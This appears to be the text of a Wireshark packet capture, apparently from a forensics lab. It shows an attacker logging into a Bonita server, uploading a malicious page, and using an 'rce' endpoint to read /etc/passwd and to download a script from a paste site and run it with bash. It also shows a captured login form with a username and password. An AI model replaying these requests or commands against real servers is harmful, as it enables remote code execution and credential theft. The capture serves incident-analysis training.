 Length Info
105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/
410 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
420 DELETE /bonita/API/portal/page/131;i18ntranslation HTTP/1.1
105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/
432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5g
420 DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/
410 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
420 DELETE /bonita/API/portal/page/133;i18ntranslation HTTP/1.1
Wireshark · Packet 3550 · meerkat.pcap
Frame 3550: 125 bytes on wire (1000 bits), 125 bytes captured
Ethernet II, Src: MS-NLB-PhysServer-32_0f:c7:8a:9d:e3 (02:2f:
Internet Protocol Version 4, Src: 138.199.59.221, Dst: 172.31
Transmission Control Protocol, Src Port: 53382, Dst Port: 808
[2 Reassembled TCP Segments (309 bytes): #3549(250), #3550(59
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "seb.broom@forela.co.uk"
Form item: "password" = "g0vernm3nt"
Form item: "_l" = "en"
Frame (125 bytes) Reassembled TCP (309 bytes)
No.: 3550 · Time: 547.352713 · Source: 138.199.59.221 · ...ginservice HTTP/1.1 (application/x-www-form-urlencoded)
Show packet bytes
Close Help